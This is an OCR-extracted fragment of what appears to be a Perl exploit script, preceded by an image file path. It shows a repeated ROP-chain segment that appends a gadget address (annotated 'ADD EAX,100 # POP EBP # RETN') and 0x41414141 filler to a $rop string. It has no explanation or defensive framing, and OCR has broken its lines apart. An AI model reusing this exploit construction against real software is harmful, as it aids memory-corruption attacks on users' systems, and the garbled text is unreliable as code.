
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate
